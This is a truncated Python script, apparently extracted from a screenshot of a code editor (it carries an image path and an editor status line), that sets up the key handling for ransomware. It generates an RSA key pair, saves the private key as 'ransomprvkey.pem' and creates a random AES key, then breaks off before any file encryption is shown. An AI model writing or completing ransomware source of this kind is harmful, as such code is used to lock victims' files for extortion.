 #!/usr/bin/env python3
import sys, glob
import subprocess
import os
from Crypto.PublicKey import RSA
from base64 import b64encode
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad
from Crypto.Random import get_random_bytes
from Crypto.PublicKey import RSA
from Crypto.Random import get_random_bytes
from Crypto.Cipher import PKCS1_OAEP
from subprocess import Popen, PIPE
key = RSA.generate(2048)
public_key = key.publickey().export_key()
file_out = open("receiver.pem", "wb")
file_out.write(public_key)
file_out.close()
private_key = key.export_key()
file_out = open("ransomprvkey.pem", "wb")
file_out.write(private_key)
file_out.close()
recipient_key = RSA.import_key(open("receiver.pem").read())
key = get_random_bytes(32)
file_out = open("key.bin", "wb")
Python 3 Tab Width: 8 Ln